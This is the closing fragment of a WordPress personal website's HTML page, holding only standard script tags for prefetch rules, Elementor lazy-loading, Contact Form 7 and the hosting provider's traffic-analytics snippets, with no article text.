{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspiro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-a89b3969{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://johndoolittle.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://johndoolittle.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://johndoolittle.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/johndoolittle.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://johndoolittle.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://johndoolittle.com/wp-content/themes/inspiro/assets/js/minified/plugins.min.js?ver=2.1.8" id="inspiro-lite-js-plugins-js"></script>
<script src="https://johndoolittle.com/wp-content/themes/inspiro/assets/js/minified/scripts.min.js?ver=2.1.8" id="inspiro-lite-script-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'562365f08b84'},
                    {'pod':'c15-prod-sxb1-eu-central-1'},
                                        {'xid':'44933059'},
                    {'wp':'6.9'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'inspiro'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'286'},
                    {'wp_alloptions_bytes':'75479'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'299366'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>
